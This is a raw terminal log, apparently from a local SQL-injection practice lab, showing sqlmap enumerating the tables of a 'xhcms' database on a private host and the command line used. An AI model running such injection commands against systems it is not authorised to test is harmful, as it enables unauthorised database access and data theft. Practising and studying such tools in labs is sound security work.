 Database: xhcms
[11 tables]
+-------------+
| adword |
| content |
| download |
| imageset |
| interaction |
| link |
| manage |
| nav |
| navclass |
| seniorset |
| settings |
+-------------+
[10:12:34] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 10:12:34
C:\Python27>
C:\Python27>
C:\Python27>
C:\Python27>
C:\Python27>
C:\Python27>
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/injection/union.php" --data="id=1" --dbms=mysql --dbs -D xhcms --tables